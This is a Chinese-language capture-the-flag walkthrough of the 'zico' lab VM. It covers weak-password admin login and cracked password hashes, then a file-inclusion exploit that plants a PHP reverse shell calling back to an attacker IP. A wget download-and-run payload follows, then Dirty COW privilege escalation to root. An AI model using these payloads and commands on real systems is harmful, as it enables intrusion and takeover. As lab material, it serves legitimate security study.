参考:https://blog.csdn.net/qq_38684504/article/details/90105790
运行环境:viirtualbox
网络:桥接模式

主机发现

主机扫描

目录扫描


弱口令(admin)登录
存在两个账号
somd5.com解密
root 653F4B285089453FE00E2AAFAC573414(34kroot34)
zico 96781A607F4E9F5F423AC01F0DAB0EBD(zico2215@)

浏览网站,发现存在文件包含漏洞


在网站数据库中上传脚本文件来获取靶机的shell
root@kali:~# cd /var/www/html
root@kali:/var/www/html# vim shell.txt
root@kali:/var/www/html# cat shell.txt
<?php $sock=fsockopen("192.168.0.104",4444);exec("/bin/sh -i <&3 >&3 2>&3");?>
root@kali:/var/www/html# /etc/init.d/apache2 start

<?php system("wget 192.168.0.104/shell.txt -O /tmp/shell.php;php /tmp/shell.php");?>

访问数据库文件就可获得shell
目标主机存在python环境
$ python -c 'import pty;pty.spawn("/bin/bash")'

脏牛提权,exp提示
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
// Afterwards, you can either "su firefart" or "ssh firefart@..."
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
www-data@zico:/tmp$ wget http://192.168.0.103/dirty.c
www-data@zico:/tmp$ gcc -pthread dirty.c -o exp -lcrypt
www-data@zico:/tmp$ ./exp JKding233


看以看到提权成功

root目录下发现flag
home目录下

使用zico用户可以进行ssh登录